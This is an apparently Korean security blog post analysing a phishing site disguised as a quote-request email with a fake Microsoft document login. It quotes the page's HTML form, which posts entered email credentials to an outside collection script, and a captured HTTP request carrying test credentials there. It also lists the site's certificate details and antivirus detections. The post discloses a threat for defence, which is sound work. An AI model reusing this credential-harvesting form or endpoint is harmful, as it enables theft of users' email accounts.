오늘은 견적 의뢰 메일로 위장해서 이메일 개정을 노리는 피싱사이트인 wedocu securpdf herokuapp에 대해 알아보겠습니다.





오늘의 피싱 메일은 견적 의뢰 메일로 위장해서 이메일 계정을 노리는 피싱사이트 입니다. 해당 피싱 사이트는 기본적으로 마이크로소프트 문서를 열려고 로그인을 유도하는 피싱 수법입니다.

또 이게 무서운 것이 실제 존재하시는 분이라서 해당 부분은 그냥 스킵 하겠습니다. 일단 메일에 포함된 것은 PDF 문서로 보이지만 그냥 링크로 이루어져 있으면 해당 부분을 클릭하면 피싱 사이트로 연결이 되게 구성이 돼 있습니다.

피싱사이트 주소

https://wedocu-securpdf.herokuapp(.)com/?email=(이메일 주소)여기서 이메일 주소는 기능 아무것이나 써도 똑같은 화면이 나옵니다.



이번에 피싱 사이트 인증서 렛츠인크립트(Let's Encrypt) 인증서를 사용하는 것이 아니라 Amazon 인증서를 사용합니다. 여기서 사람들이 오해하는 것이 https 에 보면 자물쇠로 돼 있는데 여기서 보면 이 사이트는 안전하게 연결이 돼 있습니다. 이라고 돼 있는데 해당 사이트가 좋은 사이트 인지 아니면 나쁜 사이트 인지를 이야기하는 것이 아니고 단순히 해당 사이트는 TLS를 사용해 암호화된 연결을 지원하는 여부를 나타내는 것입니다.

일단 해당 피싱 사이트의 인증서 정보는 다음과 같습니다.

일반 이름:*.herokuapp(.)com

발급자 이름

국가: US

조직: Amazon

조직 단위: Server CA 1B

일반 이름: Amazon

유효성

이 시각 이전에는 없음: Mon, 02 May 2022 00:00:00 GMT

이 시각 이후에는 없음: Wed, 31 May 2023 23:59:59 GMT입니다.



그리고 웹 소스를 보면 다음과 같이 swastikmobile(.)com/all/jkoka.php으로 데이터를 전송하게 돼 있습니다.

<p class="text-3xl font-semibold text-gray-800 " >다시 로그인하십시오 !</p>

<p class="font-light text-center px-10 py-6" >받는 사람 이메일만 공유 파일에 액세스하여 받은 문서를 열 수 있습니다.</p>

<div id="wrongpass" style='font-size: 12px; color: red; text-align: center; margin: 10px 0; display: none;'>비밀번호가 잘못되었습니다. 다시 시도하십시오</div>

<form name="form1" class="ml-6 mr-6" action="https://swastikmobile(.)com/all/jkoka.php" onsubmit="return validateForm()" method="post" required>

<div class="text-center pl-5 pr-5">

<span class="text-red-700 font-light text-base" id="error"></span>





</div>그럼 HTTP Debugger Pro로 한번 어떻게 되는지 한번 보겠습니다. 먼저 여기서 비밀번호를 입력하면 비밀번호가 잘못되었습니다. 다시 시도하십시오 라는 에러 메시지를 볼 수가 있는데 앞에서 보았던 웹 소스에 있는 내용이라는 것을 볼 수가 있습니다.

HTTP Debugger Pro에서 보면 다음과 같이 앞서 이야기한 swastikmobile 쪽으로 넘어가면 메일 계정 정보는 다음과 같습니다.

POST /all/jkoka(.)php HTTP/1.1

Host: swastikmobile(.)com

User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:104.0) Gecko/20100101 Firefox/104.0

Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8

Accept-Language: ko-KR,ko;q=0.8,en-US;q=0.5,en;q=0.3

Prefer: safe

Content-Type: application/x-www-form-urlencoded

Origin: https://wedocu-securpdf.herokuapp(.)com

DNT: 1

Connection: keep-alive

Referer: https://wedocu-securpdf.herokuapp(.)com/

Upgrade-Insecure-Requests: 1

Sec-Fetch-Dest: document

Sec-Fetch-Mode: navigate

Sec-Fetch-Site: cross-site

Sec-Fetch-User: ?1

Accept-Encoding: gzip, deflate

Content-Length: 35

email=Test%40test(.)com&password=test



바이러스토탈(VirusTotal)에서는 2022-08-22 10:23:19 UTC에서는 해당 데이터 정보가 넘어가는 피싱 사이트 차단은 다음과 같이 하고 있습니다.

BitDefender:Phishing

ESTsecurity:Malicious

Fortinet:Phishing

G-Data:Phishing

Lionic:Phishing

Sophos:Phishing

Trustwave:Phishing



여기서 탐지는 안 하지만 Symantec Sitereview 에서는 정확하게 피싱 사이트로 차단을 하고 있습니다. 물론 일부 사이트에서는 wedocu-securpdf.herokuapp(.)com 사이트는 바이러스토탈(Virus Total)에서는 2022-08-22 10:23:19 UTC에서는 단 한 곳만 차단을 하고 있습니다.

ESTsecurity:Malicious

구글 세이프 브라우징,Emsisoft,Avira,Eset,마이크로소프트 엣지 에서 사용하는 마이크로소프트 스마트스크린(SmartScreen)에 신고는 했습니다.

일단 해당 보안 업체들에는 신고했지만, 시간은 얼마는 걸치는지 모르겠습니다.

일단 해당 사이트는 이메일 주소 없이 접속을 하면 다음과 같은 화면을 볼 수가 있습니다.

다시 로그인하십시오!

받는 사람 이메일만 공유 파일에 접근하여 받은 문서를 열 수 있습니다.

이런 피싱,스팸 이메일을 막으려면 기본적으로 아웃룩, 선더버드, 네이버, 다음에서도 스팸 차단 서비스를 차단을 지원하고 있으니 해당 기능을 활성화해서 사용을 해야 하며 그리고 백신앱들을 설치를 해두면 접속을 했을 때 사용자가 실수가 악성코드 및 접속을 하는 것을 차단하는 데 도움이 될 것이며 부가 기능들도 활용하는 것도 추천합니다.

'소프트웨어 팁 > 보안 및 분석' 카테고리의 다른 글

| 구글 크롬 사용자 인터넷 기록을 훔치는 구글 크롬 부가기능-Netflix Party (0) | 2022.09.01 |

|---|---|

| 알약(ALYac) 백신의 랜섬웨어 차단 알림 문제와 안전모드 부팅 방법 (0) | 2022.08.31 |

| 김수키 러시아 외무부 를 공격 하기 위해 PPTX 파일로 위장 하고 있는 악성코드-Pyongyang in talks with Moscow on access to Donbass (2) | 2022.08.30 |

| 윈도우 10 KB5016688 미리 보기 업데이트로 일부 문제 수정 (0) | 2022.08.29 |

| 파이어폭스 104.0 보안 업데이트 (2) | 2022.08.24 |

| 틱톡,인스타 그램,페이스북 인앱 브라우저를 통해 삽입되는 자바스트립트 명령 보는 방법-InAppBrowser (0) | 2022.08.22 |

| 한미 연합 훈련 킬 체인 웨비나 일정으로 위장한 악성코드-1.doc (0) | 2022.08.19 |

| 윈도우 0x800f0922 에러 UEFI BIOS 업데이트 해결 가능 (0) | 2022.08.18 |